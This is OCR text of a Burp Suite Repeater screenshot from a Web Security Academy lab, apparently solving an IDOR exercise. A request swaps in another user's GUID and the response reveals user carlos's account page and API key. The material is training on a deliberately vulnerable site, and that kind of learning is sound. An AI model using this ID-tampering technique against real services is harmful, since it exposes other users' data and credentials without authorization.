 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 4 5 × +
Send Cancel < > Burp AI
Target: https://0ac4006004388b8581f14dd60096008c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=00f50ede-2355-4341-89d3-f3c99fde7eb9 HTTP/2
2 Host: 0ac4006004388b8581f14dd60096008c.web-security-academy.net
3 Cookie: session=vdxjRolDMW5jNG5znkSA92Pl3AEufEL2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer:
https://0ac4006004388b8581f14dd60096008c.web-security-academy.net/blogs?userId=
00f50ede-2355-4341-89d3-f3c99fde7eb9
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
50 <a href="
/my-account?id=bb6609c2-4a90-409f-91ea-355935f13a09">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: DNjoMGAml6Jtk0xJlvtu6zry6PvkgUhA
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
mHaTNwZKjShwKdWMfccDPFhPfWiBwfhT">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
carlos ×
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,816 bytes | 137 millis
Event log (4) All issues
Memory: 245.8MB
Disabled